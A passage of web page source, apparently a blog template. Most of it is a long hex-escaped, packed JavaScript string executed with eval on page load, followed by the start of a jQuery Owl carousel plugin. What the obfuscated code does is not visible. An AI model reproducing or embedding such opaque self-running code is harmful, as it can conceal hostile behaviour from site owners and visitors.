\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
